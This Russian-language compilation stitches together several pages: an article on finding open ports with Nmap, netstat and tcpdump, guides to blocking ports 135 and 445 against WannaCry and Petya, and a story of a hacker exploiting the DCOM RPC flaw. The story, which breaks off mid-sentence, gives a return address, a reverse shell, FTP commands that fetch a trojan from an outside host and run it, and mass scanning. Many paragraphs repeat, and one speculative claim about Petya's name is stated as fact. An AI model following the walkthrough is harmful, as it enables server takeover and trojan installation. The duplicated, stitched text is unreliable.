Основы сетевых портов | Windows IT Pro/RE

Исследуем сетевые порты

Сетевые порты могут дать важнейшую информацию о приложениях, которые обращаются к компьютерам по сети. Зная приложения, которые используют сеть, и соответствующие сетевые порты, можно составить точные правила для брандмауэра, и настроить хост-компьютеры таким образом, чтобы они пропускали только полезный трафик. Построив профиль сети и разместив инструменты для распознавания сетевого трафика, можно более эффективно обнаруживать взломщиков — иногда просто анализируя генерируемый ими сетевой трафик. Эту тему мы начали рассматривать в первой части статьи, опубликованной в предыдущем номере журнала. Там приводились основные сведения о портах TCP/IP как фундаменте сетевой безопасности. Во второй части будут описаны некоторые методы для сетей и хост-компьютеров, с помощью которых можно определить приложения, прослушивающие сеть.

Блокирование сетевых приложений

Поверхность атаки по сети — общепринятый термин для описания уязвимости сети. Многие сетевые нападения проходят через уязвимые приложения, и можно существенно уменьшить площадь атаки, сократив число активных приложений в сети. Другими словами, следует отключить неиспользуемые службы, установить брандмауэр на выделенной системе для проверки законности трафика и составить исчерпывающий список управления доступом (access control list — ACL) для брандмауэра на периметре сети.

Каждый открытый сетевой порт представляет приложение, прослушивающее сеть. Поверхность атаки каждого сервера, подключенного к сети, можно уменьшить, отключив все необязательные сетевые службы и приложения. Версия Windows Server 2003 превосходит предшествующие версии операционной системы, так как в ней по умолчанию активизируется меньше сетевых служб. Однако аудит все же необходим, чтобы обнаружить вновь установленные приложения и изменения в конфигурации, которые открывают лишние сетевые порты.

Каждый открытый порт — потенциальная лазейка для взломщиков, которые используют пробелы в хост-приложении или тайком обращаются к приложению с именем и паролем другого пользователя (либо применяют другой законный метод аутентификации). В любом случае, важный первый шаг для защиты сети — просто отключить неиспользуемые сетевые приложения.

Сканирование портов

Сканирование портов — процесс обнаружения прослушивающих приложений путем активного опроса сетевых портов компьютера или другого сетевого устройства. Умение читать результаты сканирования и сравнивать сетевые отчеты с результатами хост-опроса портов позволяет составить ясную картину трафика, проходящего через сеть. Знание сетевой топологии — важное условие подготовки стратегического плана сканирования конкретных областей. Например, сканируя диапазон внешних IP-адресов, можно собрать ценные данные о взломщике, проникшем из Internet. Поэтому следует чаще сканировать сеть и закрыть все необязательные сетевые порты.

Внешнее сканирование портов брандмауэра позволяет обнаружить все откликающиеся службы (например, Web или электронная почта), размещенные на внутренних серверах. Эти серверы также следует защитить. Настройте привычный сканер портов (например, Network Mapper — Nmap) на проверку нужной группы портов UDP или TCP. Как правило, сканирование портов TCP — процедура более надежная, чем сканирование UDP, благодаря более глубокой обратной связи с ориентированными на соединения протоколами TCP. Существуют версии Nmap как для Windows, так и для Unix. Запустить базовую процедуру сканирования просто, хотя в программе реализованы и гораздо более сложные функции. Для поиска открытых портов на тестовом компьютере я запустил команду

nmap 192.168.0.161

На экране 1 показаны результаты сеанса сканирования — в данном случае компьютера Windows 2003 в стандартной конфигурации. Данные, собранные в результате сканирования портов, показывают наличие шести открытых портов TCP.

Экран 1. Базовый сеанс сканирования Nmap Базовый сеанс сканирования Nmap |

- Порт 135 используется функцией отображения конечных точек RPC, реализованной во многих технологиях Windows — например, приложениях COM/DCOM, DFS, журналах событий, механизмах репликации файлов, формирования очередей сообщений и Microsoft Outlook. Данный порт должен быть блокирован в брандмауэре на периметре сети, но трудно закрыть его и одновременно сохранить функциональность Windows.

- Порт 139 используется сеансовой службой NetBIOS, которая активизирует браузер поиска других компьютеров, службы совместного использования файлов, Net Logon и службу сервера. Его трудно закрыть, как и порт 135.

- Порт 445 используется Windows для совместной работы с файлами. Чтобы закрыть этот порт, следует блокировать File and Printer Sharing for Microsoft Networks. Закрытие этого порта не мешает соединению компьютера с другими удаленными ресурсами; однако другие компьютеры не смогут подключиться к данной системе.

- Порты 1025 и 1026 открываются динамически и используются другими системными процессами Windows, в частности различными службами.

- Порт 3389 используется Remote Desktop, которая не активизирована по умолчанию, но на моем тестовом компьютере активна. Чтобы закрыть порт, следует перейти к вкладке Remote в диалоговом окне System Properties и сбросить флажок Allow users to connect remotely to this computer.

Обязательно следует выполнить поиск открытых портов UDP и закрыть лишние. Программа сканирования показывает открытые порты компьютера, которые видны из сети. Аналогичные результаты можно получить с помощью инструментов, расположенных на хост-системе.

Хост-сканирование

Помимо использования сетевого сканера портов, открытые порты на хост-системе можно обнаружить с помощью следующей команды (запускается на хост-системе):

netstat -an

Эта команда работает как в Windows, так и в UNIX. Netstat выдает список активных портов компьютера. В Windows 2003 Windows XP следует добавить параметр -o, чтобы получить соответствующий идентификатор процесса (program identifier — PID). На экране 2 показаны выходные результаты Netstat для того же компьютера, сканирование портов которого выполнялось ранее. Следует обратить внимание на то, что закрыто несколько портов, которые прежде были активны.

В Windows 2003 Windows XP следует добавить параметр -o, чтобы получить соответствующий идентификатор процесса (program identifier — PID). На экране 2 показаны выходные результаты Netstat для того же компьютера, сканирование портов которого выполнялось ранее. Следует обратить внимание на то, что закрыто несколько портов, которые прежде были активны.

| Экран 2. Список открытых портов, полученный с помощью Netstat |

Аудит журнала брандмауэра

Еще один полезный способ обнаружения сетевых приложений, которые отправляют или получают данные по сети, — собирать и анализировать больше данных в журнале брандмауэра. Записи Deny, в которых приводится информация с внешнего интерфейса брандмауэра, вряд ли будут полезны из-за «шумового трафика» (например, от червей, сканеров, тестирования по ping), засоряющего Internet. Но если записывать в журнал разрешенные пакеты с внутреннего интерфейса, то можно увидеть весь входящий и исходящий сетевой трафик.

Чтобы увидеть «сырые» данные трафика в сети, можно установить сетевой анализатор, который подключается к сети и записывает все обнаруженные сетевые пакеты. Самый широко распространенный бесплатный сетевой анализатор — Tcpdump для UNIX (версия для Windows называется Windump), который легко устанавливается на компьютере. После установки программы следует настроить ее для работы в режиме приема всех сетевых пакетов, чтобы регистрировать весь трафик, а затем подключить к монитору порта на сетевом коммутаторе и отслеживать весь трафик, проходящий через сеть. О настройке монитора порта будет рассказано ниже. Tcpdump — чрезвычайно гибкая программа, с помощью которой можно просматривать сетевой трафик с использованием специализированных фильтров и показывать только информацию об IP-адресах и портах либо все пакеты. Трудно просмотреть сетевые дампы в больших сетях без помощи соответствующих фильтров, но следует соблюдать осторожность, чтобы не потерять важные данные.

Объединение компонентов

До сих пор мы рассматривали различные методы и инструменты, с помощью которых можно обнаружить приложения, использующие сеть. Пришло время объединить их и показать, как определить открытые сетевые порты. Поразительно, как «болтливы» компьютеры в сети! Во-первых, рекомендуется познакомиться с документом Microsoft «Service overview and network port requirements for the Windows Server system» (http://support.microsoft.com/default.aspx?scid=kb;en-us;832017), в котором перечислены протоколы (TCP и UDP) и номера портов, используемые приложениями и большинством основных служб Windows Server. В документе описаны эти службы и используемые ими ассоциированные сетевые порты. Рекомендуется загрузить и распечатать это полезное для администраторов сетей Windows справочное руководство.

Пришло время объединить их и показать, как определить открытые сетевые порты. Поразительно, как «болтливы» компьютеры в сети! Во-первых, рекомендуется познакомиться с документом Microsoft «Service overview and network port requirements for the Windows Server system» (http://support.microsoft.com/default.aspx?scid=kb;en-us;832017), в котором перечислены протоколы (TCP и UDP) и номера портов, используемые приложениями и большинством основных служб Windows Server. В документе описаны эти службы и используемые ими ассоциированные сетевые порты. Рекомендуется загрузить и распечатать это полезное для администраторов сетей Windows справочное руководство.

Настройка сетевого анализатора

Ранее отмечалось, что один из способов определить порты, используемые приложениями, — отслеживать трафик между компьютерами с помощью сетевого анализатора. Чтобы увидеть весь трафик, необходимо подключить сетевой анализатор к концентратору или монитору портов в коммутаторе. Каждому порту концентратора виден весь трафик каждого компьютера, подключенного к этому концентратору, но концентраторы — устаревшая технология, и большинство компаний заменяют их коммутаторами, которые обеспечивают хорошую производительность, но неудобны для анализа: каждый порт коммутатора принимает только трафик, направляемый одному компьютеру, подключенному к данному порту. Чтобы анализировать всю сеть, нужно отслеживать трафик, направляемый в каждый порт коммутатора.

Чтобы анализировать всю сеть, нужно отслеживать трафик, направляемый в каждый порт коммутатора.

Для этого требуется настроить монитор порта (разные поставщики называют его span port или mirrored port) в коммутаторе. Установить монитор порта в коммутаторе Cisco Catalyst компании Cisco Systems не составляет труда. Нужно зарегистрироваться на коммутаторе и активизировать режим Enable, затем перейти в режим configure terminal и ввести номер интерфейса порта коммутатора, на который следует посылать весь контролируемый трафик. Наконец, необходимо указать все отслеживаемые порты. Например, следующие команды обеспечивают мониторинг трех портов Fast Ethernet и пересылку копии трафика в порт 24.

interface FastEthernet0/24 port monitor FastEthernet0/1 port monitor FastEthernet0/2 port monitor FastEthernet0/3 end

В данном примере сетевой анализатор, подключенный к порту 24, будет просматривать весь исходящий и входящий трафик компьютеров, подключенных к первым трем портам коммутатора. Для просмотра созданной конфигурации следует ввести команду

Для просмотра созданной конфигурации следует ввести команду

show run

Чтобы сохранить новую конфигурацию, нужно использовать команду

write memory

Первоначальный анализ

Рассмотрим пример анализа данных, проходящих через сеть. Если для сетевого анализа используется компьютер Linux, то можно получить исчерпывающее представление о типе и частоте пакетов в сети с помощью такой программы, как IPTraf в режиме Statistical. Детали трафика можно выяснить с использованием программы Tcpdump.

В таблице приведены статистические выходные данные, собранные с помощью IPTraf в небольшой сети с Active Directory (AD) в течение 15 минут. Для краткости, тестирование проводилось вечером, когда никто из пользователей не обращался в сеть. В примере не показаны все порты Windows, но продемонстрированы приемы оценки портов и их привязки к службам и приложениям.

TCP 22. Наиболее активно работающий сетевой порт. Известно, что он используется программой Secure Shell (SSH), которую я применяю для подключения компьютера Linux с утилитой IPTraf.

UDP 138. Второй по частоте использования — UDP-порт 138, задействованный службой NetBIOS Datagram Service. В упомянутом выше документе Microsoft указывается, что данный порт используется несколькими службами Windows, в том числе Computer Browser, DFS, License, Messenger, Net Logon и Server. В группу портов TCP и UDP 135-139 входит несколько специфических портов, используемых многими приложениями Windows. По всей вероятности, некоторые из этих портов придется держать открытыми, что, к сожалению, открывает доступ к другим приложениям Windows.

TCP 80. Третий порт в списке — TCP-порт 80, который используется для незашифрованного трафика HTTP (Web). Но в режиме Statistics программы IPTraf нельзя определить, указывает ли данный трафик на попытки клиента обратиться к Web-серверу внутри сети или внутренний компьютер просто обращается к Web-серверу в Internet (более подробно о таком сценарии будет рассказано в следующем разделе).

UDP 137 и UDP 53. Эти порты используются службами преобразования имен Windows — в данном случае, NetBIOS и DNS.

UDP 67 и UDP 68. UDP-порты 67 и 68 используются DHCP-сервером для назначения динамических IP-адресов.

UDP 123. Данный порт зарезервирован для протокола Network Time Protocol (NTP) или, в случае Windows, Simple Network Time Protocol (SNTP). Этот протокол синхронизирует время между компьютером и NTP-сервером, например контроллером домена (DC).

Остальные порты получили лишь по одному пакету. Чтобы исследовать их, можно собирать статистику в течение более длительного времени и выявить закономерности, либо параллельно запустить Tcpdump и собрать больше данных, в частности, IP-адреса источника и назначения. Даже из приведенного общего вида можно извлечь информацию об этих пакетах. Например, каждый пакет имеет размер 229 байт; можно предположить, что одно приложение перескакивает между разными портами, но, чтобы утверждать это, требуется дополнительная информация.

Tcpdump

Tcpdump — превосходный инструмент командной строки для анализа сетей, который собирает детальные данные о пакетах в сети. Для того чтобы выяснить, где зарождается HTTP-трафик, можно воспользоваться командой

Для того чтобы выяснить, где зарождается HTTP-трафик, можно воспользоваться командой

tcpdump -i eth2 -nq proto TCP port 80

В данном простом примере требуется лишь узнать IP-адреса компьютеров, использующих HTTP, поэтому были задействованы параметры, которые показывают только данные TCP-порта 80. Параметр -i eth2 указывает анализируемый интерфейс. В нашей тестовой сети eth2 — это сетевой адаптер, подключенный к монитору порта в коммутаторе.

Параметр -nq представляет собой два отдельных параметра: -n предписывает Tcpdump не преобразовывать хост-имен и имен служб, а -q переводит Tcpdump в быстрый (скрытый) режим. Наконец, нужно просматривать только данные трафика TCP-порта 80, поэтому добавлена команда

proto TCP port 80

которая ограничивает объем рассматриваемых данных.

На экране 3 показаны выходные данные команды. Через порт 80 работают только два компьютера в сети 192.168.0.0. Отсюда можно сделать вывод, что компьютер по адресу 192. 168.0.112 пытается обратиться к Web-серверу по адресу 192.168.0.7. Теперь можно проверить, находится ли по этому адресу законный Web-сервер, или классифицировать находку иным образом. Список всех параметров приведен на главной странице Tcpdump. Возможности этой программы широки.

168.0.112 пытается обратиться к Web-серверу по адресу 192.168.0.7. Теперь можно проверить, находится ли по этому адресу законный Web-сервер, или классифицировать находку иным образом. Список всех параметров приведен на главной странице Tcpdump. Возможности этой программы широки.

Используя справочную таблицу сетевых портов в сочетании с результатами нескольких сеансов сканирования портов, можно составить карту сигнатур полезного трафика в сети. Затем можно будет отмечать отклонения от нормы.

Подготовка набора правил брандмауэра

Чтобы составить набор правил брандмауэра — особенно в сложных ситуациях, например в демилитаризованной зоне (DMZ), — следует применять все перечисленные выше методы оценки сетевого трафика. С их помощью можно точно установить задействованные сетевые порты. На основе этих данных строится набор правил брандмауэра. В DMZ изолируются компьютеры, которые принимают прямые соединения с Internet (например, внешние почтовые серверы, Web-серверы) от других серверов во внутренней сети. Компьютеры в DMZ также должны устанавливать соединения с некоторыми компьютерами во внутренней сети, поэтому необходимо создать набор правил брандмауэра, который разрешает такое соединение.

Компьютеры в DMZ также должны устанавливать соединения с некоторыми компьютерами во внутренней сети, поэтому необходимо создать набор правил брандмауэра, который разрешает такое соединение.

Рассмотрим два метода, с помощью которых можно определить списки ACL для правил брандмауэра в тестовой DMZ. Предположим, что Web-серверу в DMZ требуется извлечь данные из системы Microsoft SQL Server во внутренней сети. Вместо туманного правила, которое разрешает соединение между IP-адресом Web-сервера и IP-адресом системы SQL Server, следует составить списки ACL, которые разрешают только обращения к SQL Server.

Один из способов подготовки такого ACL — контролировать монитор порта и составить ACL на основе анализа обнаруженного трафика. Для этого нужно установить монитор порта на DMZ-интерфейсе брандмауэра и активизировать анализатор сети. На данном этапе следует убедиться, что между DMZ и внутренней подсетью правила брандмауэра не действуют. Затем требуется сгенерировать типичный сетевой трафик с помощью Web-приложения, как это делали бы пользователи. После просмотра данных сетевого анализатора нужно записать все уникальные IP-адреса и соединения сетевого порта. Наконец, на основе собранной информации следует составить и разместить списки ACL брандмауэра. В данном примере требуется, чтобы Web-сервер инициировал соединения с SQL Server. SQL Server использует TCP-порт 1433, поэтому в результатах сетевого анализатора должны быть пакеты, направляемые в этот порт. Однако, если Web-сервер является членом домена, DC которого находятся во внутренней сети, можно ожидать интенсивного сетевого трафика от Web-сервера к DC. После анализа результатов анализатора следует разрешить в ACL брандмауэра весь необходимый сетевой трафик.

После просмотра данных сетевого анализатора нужно записать все уникальные IP-адреса и соединения сетевого порта. Наконец, на основе собранной информации следует составить и разместить списки ACL брандмауэра. В данном примере требуется, чтобы Web-сервер инициировал соединения с SQL Server. SQL Server использует TCP-порт 1433, поэтому в результатах сетевого анализатора должны быть пакеты, направляемые в этот порт. Однако, если Web-сервер является членом домена, DC которого находятся во внутренней сети, можно ожидать интенсивного сетевого трафика от Web-сервера к DC. После анализа результатов анализатора следует разрешить в ACL брандмауэра весь необходимый сетевой трафик.

Второй метод обнаружения портов, необходимых Web-серверу для связи с машиной SQL Server, — метод проб и ошибок, который заключается в создании и развертывании ACL, запрещающего трафик между DMZ и внутренней сетью.

Начав использовать Web-сервер, следует отыскать в журналах брандмауэра блокированные пакеты (вероятно, их будет много). Для каждого блокированного пакета необходимо исследовать и оценить адреса источника и назначения, а также информацию о сетевом порте. Затем составляются списки ACL, которые разрешают полезный трафик. Эту процедуру следует повторять до тех пор, пока из журнала не исчезнут записи Deny для пакетов, пересылаемых между DMZ и внутренней сетью.

Для каждого блокированного пакета необходимо исследовать и оценить адреса источника и назначения, а также информацию о сетевом порте. Затем составляются списки ACL, которые разрешают полезный трафик. Эту процедуру следует повторять до тех пор, пока из журнала не исчезнут записи Deny для пакетов, пересылаемых между DMZ и внутренней сетью.

Знание — лучшая защита

Итак, в этой и предыдущей статьях было рассказано о месте сетевых портов в общей сетевой модели, а также о средствах обнаружения и мониторинга сетевых приложений. Вооружившись этой информацией, любой ИТ-специалист сможет приступить к изучению сети, чтобы лучше понять и защитить свой участок Internet.

Джеф Феллинг — Директор по информационной безопасности компании Quantive. Автор книги IT Administrator?s Top 10 Introductory Scripts for Windows (издательство Charles River Media). [email protected]

Поделитесь материалом с коллегами и друзьями

За что отвечает 135 порт в windows.

Как закрыть порты Windows. Используем командную строку

Как закрыть порты Windows. Используем командную строкуВчера неизвестные устроили очередную массовую атаку с помощью вируса-шифровальщика. Эксперты заявили, что пострадали десятки крупных компаний на Украине и в России. Вирус-шифровальщик носит название Petya.A (вероятно, вирус назван в честь Петра Порошенко). Пишут, что если создать файл perfc (без расширения) и разместить его по адресу C:\Windows\, вирус обойдет вас стороной. Если ваш компьютер ушел в перезагрузку и начал «проверку диска», нужно его немедленно выключить. Загрузка с с LiveCD или USB-диска даст доступ к файлам. Еще один способ защиты: закрыть порты 1024–1035, 135 и 445. Как это сделать мы сейчас разберемся на примере Windows 10.

Шаг 1

Переходим в Брандмауэр Windows (лучше выбрать режим повышенной безопасности), выбираем вкладку «Дополнительные параметры ».

Выбираем вкладку «Правила для входящих подключений », потом действие «Создать правило » (в правой колонке).

Шаг 2

Выбираем тип правила — «для Порта ». В следующем окне выбираем пункт «Протокол TCP », указываем порты, которые хотите закрыть. В нашем случае это «135, 445, 1024-1035 » (без кавычек).

Шаг 3

Выбираем пункт «Блокировать подключение », в следующем окне отмечаем все профили: Доменный, Частный, Публичный.

Шаг 4

Осталось придумать название для правила (чтобы в будущем его было легко найти). Можно указать описание правила.

Если какие-то программы перестанут работать или станут работать неправильно, возможно, вы перекрыли порт, которые они используют. Нужно будет добавить для них исключение в брандмауэре.

135 TCP-порт используется службами удалённого обслуживания (DHCP, DNS, WINS и т.д.) и в приложениях «клиент-сервер» Microsoft (например, Exchange).

445 TCP-порт используется в Microsoft Windows 2000 и поздних версий для прямого TCP/IP-доступа без использования NetBIOS (например, в Active Directory).

Публикация

Вирус WannaCry, он же WannaCrypt или Wanna Decryptor, поразил виртуальный мир в мае 2017 года. Вредоносная программа проникала в локальные сети, заражая один компьютер за другим, шифровала файлы на дисках и требовала от пользователя перевести вымогателям от $300 до $600 за их разблокировку. Аналогичным образом действовал вирус Petya, получивший едва ли не политическую известность летом 2017 года.

Оба сетевых вредителя проникали в операционную систему компьютера-жертвы через одну и ту же дверь — сетевые порты 445 или 139. Вслед за двумя крупными вирусами и более мелкие виды компьютерной заразы начали эксплуатировать Что же это за порты, которые сканируют все, кому не лень?

За что отвечают порты 445 и 139 в ОС Windows

Данные порты используются в системе Windows для совместной работы с файлами и принтерами. Первый порт отвечает за работу протокола Server Message Blocks (SMB), а через второй работает протокол Network Basic Input-Output System (NetBIOS). Оба протокола позволяют компьютерам под управлением Windows подключаться по сети к «расшаренным» папкам и принтерам поверх основных протоколов TCP и UDP.

Оба протокола позволяют компьютерам под управлением Windows подключаться по сети к «расшаренным» папкам и принтерам поверх основных протоколов TCP и UDP.

Начиная с Windows 2000, совместная работа с файлами и принтерами по сети осуществляется в основном через порт 445 по прикладному протоколу SMB. Протокол NetBIOS использовался в более ранних версиях системы, работая через порты 137, 138 и 139, и данная возможность сохранилась в более поздних версиях системы в качестве атавизма.

Чем опасны открытые порты

445 и 139 представляет собой незаметную, но значимую уязвимость в Windows. Оставляя данные порты незащищенными, вы широко распахиваете дверь на свой жесткий диск для непрошеных гостей вроде вирусов, троянов, червей, а также для хакерских атак. А если ваш компьютер включен в локальную сеть, то риску заражения вредоносным программным обеспечением подвергаются все ее пользователи.

Фактически, вы открываете совместный доступ к своему жесткому диску любому, кто сумеет получить доступ к данным портам. При желании и умении злоумышленники могут просмотреть содержимое жесткого диска, а то и удалить данные, форматировать сам диск или зашифровать файлы. Именно это и делали вирусы WannaCry и Petya, эпидемия которых прокатилась по миру этим летом.

При желании и умении злоумышленники могут просмотреть содержимое жесткого диска, а то и удалить данные, форматировать сам диск или зашифровать файлы. Именно это и делали вирусы WannaCry и Petya, эпидемия которых прокатилась по миру этим летом.

Таким образом, если вы заботитесь о безопасности своих данных, будет не лишним узнать, как закрыть порты 139 и 445 в Windows.

Выясняем, открыты ли порты

В большинстве случаев порт 445 в Windows открыт, так как возможности совместного доступа к принтерам и файлам автоматически включаются еще при установке Windows. Это можно легко проверить на своей машине. Нажмите сочетание клавиш Win + R , чтобы открыть окно быстрого запуска. В нем введите “ cmd” для запуска командной строки. В командной строке наберите “netstat — na ” и нажмите Enter . Данная команда позволяет просканировать все активные сетевые порты и вывести данные об их статусе и текущих входящих подключениях.

Через несколько секунд появится таблица статистики по портам. В самом верху таблицы будет указан IP-адрес порта 445. Если в последнем столбце таблицы будет стоять статус “LISTENING” , то это означает, что порт открыт. Аналогичным образом можно найти в таблице порт 139 и выяснить его статус.

В самом верху таблицы будет указан IP-адрес порта 445. Если в последнем столбце таблицы будет стоять статус “LISTENING” , то это означает, что порт открыт. Аналогичным образом можно найти в таблице порт 139 и выяснить его статус.

Как закрыть порты в Windows 10/8/7

Существует три основных метода, позволяющих закрыть порт 445 в Windows 10, 7 или 8. Они не сильно отличаются друг от друга в зависимости от версии системы и достаточно просты. Можно попробовать любой из них на выбор. Этими же способами можно закрыть и порт 139.

Закрываем порты через брандмауэр

Первый метод, позволяющий закрыть 445 порт в Windows, является наиболее простым и доступен практически любому пользователю.

- Перейдите в Пуск > Панель управления > Брандмауэр Windows и нажмите на ссылку Дополнительные параметры .

- Нажмите Правила для входящих исключений > Новое правило . В отобразившемся окне выберите Для порта > Далее > Протокол TCP > Определенные локальные порты , в поле рядом введите 445 и нажмите Далее.

- Далее выберите Блокировать подключение и опять нажмите Далее . Установите три галочки, снова Далее . Укажите название и, при желании, описание нового правила и нажмите Готово .

Теперь возможность входящего соединения на порт 445 будет закрыта. Если необходимо, аналогичное правило можно создать и для порта 139.

Закрываем порты через командную строку

Второй метод включает в себя операции с командной строкой и больше подходит для продвинутых пользователей Windows.

- Нажмите Пуск и в строке поиска в нижней части меню наберите “cmd” . В отобразившемся списке кликните правой кнопкой мыши на cmd и выберите Запуск от имени администратора .

- В окно командной строки скопируйте команду netsh advfirewall set allprofile state on. Нажмите Enter.

- Затем скопируйте следующую команду: netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name=»Block_TCP-445″. Нажмите Enter еще раз.

В результате выполнения процедуры так же будет создано правило брандмауэра Windows для закрытия порта 445. Некоторые пользователи, впрочем, сообщают, что данный метод не работает на их машинах: при проверке порт остается в статусе “LISTENING”. В этом случае следует попробовать третий способ, который также достаточно прост.

Закрываем порты через реестр Windows

Блокировать соединения на порт 445 можно также путем внесения изменений в системный реестр. Использовать данный метод следует с осторожностью: реестр Windows является основной базой данных всей системы, и случайно допущенная ошибка может привести к непредсказуемым последствиям. Перед работой с реестром рекомендуется сделать резервную копию, например, с помощью программы CCleaner.

- Нажмите Пуск и в строке поиска введите “regedit” . Нажмите Enter .

- В дереве реестра перейдите в следующий каталог: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters.

- В правой части окна отобразится список параметров. Нажмите правой кнопкой мыши в свободной области списка и выберите Создать . В раскрывающемся меню выберите Параметр DWORD (32-bit) или Параметр DWORD (64-bit) в зависимости от типа вашей системы (32-битная или 64-битная).

- Переименуйте новый параметр в SMBDeviceEnabled , а затем дважды кликните по нему. В отобразившемся окне Изменение параметра в поле Значение замените 1 на 0 и нажмите OK для подтверждения.

Этот способ является наиболее эффективным, если точно следовать приведенной выше инструкции. Следует отметить, что он относится только к порту 445.

Для того чтобы защита была эффективнее, после внесения изменений в реестр можно также отключить службу Windows Server. Для этого выполните следующее:

- Нажмите Пуск и в строке поиска введите «services.msc». Откроется список системных служб Windows.

- Найдите службу Server и дважды кликлите по ней. Как правило, она располагается где-то в середине списка.

- В отобразившемся окне в раскрывающемся списке Тип запуска выберите Отключена и нажмите ОК .

Приведенные выше методы (за исключением третьего) позволяют закрыть не только порт 445, но и порты 135, 137, 138, 139. Для этого при выполнении процедуры просто заменяйте номер порта на нужный.

Если вам впоследствии понадобится открыть порты, просто удалите созданное правило в брандмауэре Windows или измените значение созданного в реестре параметра с 0 на 1, а потом включите обратно службу Windows Server, выбрав в списке Тип запуска значение Автоматически вместо Отключена .

Важно! Необходимо помнить, что порт 445 в Windows отвечает за совместный доступ к файлам, папкам и принтерам. Таким образом, если вы закроете данный порт, вы больше не сможете «расшарить» общую папку для других пользователей или распечатать документ по сети.

Если ваш компьютер включен в локальную сеть и данные функции необходимы вам для работы, следует воспользоваться сторонними средствами защиты. К примеру, активируйте сетевой экран вашего антивируса, который возьмет под контроль все порты и будет осуществлять их мониторинг на предмет несанкционированного доступа.

Выполняя приведенные выше рекомендации, можно обезопасить себя от незаметной, но серьезной уязвимости в Windows и защитить свои данные от многочисленных видов зловредного программного обеспечения, которое способно проникнуть в систему через порты 139 и 445.

Уязвимость была устрашающей, правда

готовый эксплоит оказался недоступен для

основной массы людей… Наверное поэтому

никто не чувствовал страха…

Группа польских экспертов в области

безопасности компьютерных технологий «Last

Stage of Delirium» сообщила публике о найденной

ими уязвимости, обработки DCOM объектов в

контексте RPC протокола. Это было чем-то

потрясающим, поскольку данный протокол

использовался практически всеми

существующими на этот момент версиями Windows.

Уязвимыми оказались ОС Windows NT, Windows XP, Windows 2000

и даже Windows Server 2003 был под прицелом. Этого

было более чем достаточно, чтобы завладеть

компьютерами большинства пользователей

сети Internet. Более того, многие серверы не

блокировали входящие пакеты на 135 порт,

именно он использовался для атаки. Что

делало их потенциальными жертвами.

Но спустя несколько часов Todd Sabin сообщает,

что уязвимыми являются все сервисы RPC. Это

значит, что настройка брандмауэра на

блокировку 135 порта является не достаточным

средством защиты. Опасности подвергаются

компьютеры с открытыми 135 (UDP/TCP), 139, 445 и 593

портами. СМИ освещают данную ошибку, как

потенциальную угрозу для безопасности

пользователей Windows. Дело шло к глобальной

катастрофе. Но поскольку публичного

эксплоита выпущено не было, все продолжали

жить своей прежней жизнью не задумываясь о

последствиях его появления в массах.

Но не все так пассивно отреагировали на

появление данной уязвимости. Хакеры

понемногу начинали писать приватные

эксплоиты, а script kids продолжали ждать его

появления. Результат не заставил себя долго

ждать. В течении нескольких дней появляются

некоторые наработки в этой области,

появляются первые эксплоиты. Тем не менее

большинство из них просто провоцирует сбой

на удаленной системе. Что можно объяснить,

поскольку технических деталей по поводу

найденной уязвимости известно не было. Хотя

некоторые версии ОС уже успешно

эксплуатировались.

Этот день стал переломным в истории

эксплуатации данной уязвимости. Наконец

появляется техническое описание проблемы.

После чего рождается большое количество

эксплоитов, под разные версии Windows.

Некоторые из них имеют даже графический

интерфейс, а иногда и функцию сканирования

определенного диапазона IP адресов.

Именно в этот момент началась массивная

атака хакеров на рядовых пользователей.

Более того, появился интернет червь MS Blast,

который с легкостью проникал на компьютеры

подключенные к Интернету и даже в

корпоративные сети крупнейших компаний

мира. В опасности оказались все…

Напасть на удаленную машину не составляет

особого труда. Поэтому script kids взялись за

свое дело. Кража кредитных кард и приватных

эксплоитов возросла в несколько раз. И

многие лакомые сегменты сети стали

пробоваться на вкус. Именно этим занялся

один хакер. Он давно хотел захватить сервер,

но приличной уязвимости под него до этого

не было. А не воспользоваться таким

подарком судьбы он просто не мог.

Пьеса в три акта

Первое, что пришлось ему сделать перед

атакой, это проверить какая именно

операционная система установлена на

сервере. Для этого он воспользовался

утилитой nmap. Хакер не раз уже писал о ее

возможностях, но я повторюсь и скажу, что

она используется для определения версии ОС

на удаленном компьютере. Благо она

существует как для Windows, так и для *nix. А

поскольку хакер для своей работы

использовал Windows, то его выбор пал на

графический вариант nmap.

Несколько минут работы сканера и

результат позитивный. 135 порт оказался

открытым и не защищенным брандмауэром. Это

было началом конца, началом долгожданной

атаки. На этот момент уже было написано

много эксплоитов, в том числе и «RCP Exploit GUI #2».

Его отличительной чертой было то, что он

имел графический интерфейс и содержал в

себе встроенные функции сканирования

диапазона IP, а также FTP сервер.

Запустив эксплоит, он указал адрес

целевого компьютера. Но в списке ОС для

атакуемых машин Windows NT указан не был. А ведь

именно она была установлена на сервере. Это

серьезная проблема, поскольку чтобы

запустить эксплоит необходимо знать его

точный адрес в памяти, чтобы потом передать

на него управление. Немного покопавшись в

файлах, скачанных вместе с эксплоитом он

нашел небольшой список адресов под широкую

разновидность линейки Windows. Среди них

присутствовал и Windows NT с предустановленным

Service Pack 4. Именно его значение он указал в

качестве адреса возврата, плюнув на ручной

выбор ОС. Число 0xE527F377 стало его тайным

пропуском в жизнь сервера. И он начал атаку.

Система сдалась без каких-либо

происшествий, так у хакера появился reverse-shell

с удаленным сервером. Теперь, когда он мог

исполнять на нем все что угодно, пришло

время установить Троян. Среди большого

числа возможных, был выбран DonaldDick. Для

осуществления своего плана ему пришлось

получить хостинг на бесплатном сервере с

поддержкой FTP. Вполне подошел BY.RU, именно

туда он и закачал сервер для трояна. Теперь,

когда DonaldDick стал доступным по FTP, он обратно

взялся за жертву, а точнее начал закачивать

на нее сервер трояна. Это был хорошо

продуманный план, поскольку уязвимость

могли пропатчить, а троян он и в Африке

троян. Набрав в консоли ftp он принялся

закачивать файл. Весь процесс занял у него,

написания всего лишь пяти строк:

open by.ru

имя_сервера.by.ru

пароль

get fooware.exe

bye

Где fooware.exe это переименованный сервер для

DonaldDick. Когда файл закачался, ему осталось

только запустить его. Для этого он просто

написал имя файла (fooware.exe) и с наслаждением

нажал Enter… После чего хакер получил удобный

контроль над сервером.

Но знаете как оно всегда бывает, когда

находишь что-то интересное продолжаешь с

этим играть. Так и наш Хакер захотел

получить более чем одну систему. Посмотрев,

что эксплоит позволяет провести массивное

сканирование, он взялся за работу, а точнее

за работу взялся KaHt. Его использование

оказалось не трудным. Так например, чтобы

про сканировать сеть с IP 192.168.0.* (класс С), ему

нужно было набрать «KaHt.exe 129.168.0.1

192.168.0.254″. Что собственно он и сделал,

после чего периодически проверял

результаты. Таким образом он получил доступ

